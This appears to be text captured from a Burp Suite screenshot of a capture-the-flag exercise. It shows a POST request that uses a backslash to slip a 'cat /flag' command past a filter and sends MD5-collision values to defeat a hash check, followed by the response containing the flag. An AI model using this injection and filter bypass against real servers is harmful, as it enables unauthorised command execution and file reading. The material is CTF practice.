 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://27440009-e544-4225-bd52-69c22c4ffe24.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?img=&cmd=ca\t%20/flag HTTP/1.1
Host: 27440009-e544-4225-bd52-69c22c4ffe24.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 389
Content-Type: application/x-www-form-urlencoded
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68
%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
? < + > %25%66%62%25%35%66%25%30%37%25%66%65%25%61% 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/flag<br>flag{6d5d8474-3515-486c-bbed-3daa1e73c607}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
? < + > Type a search term 0 matches
Done 501 bytes | 69 millis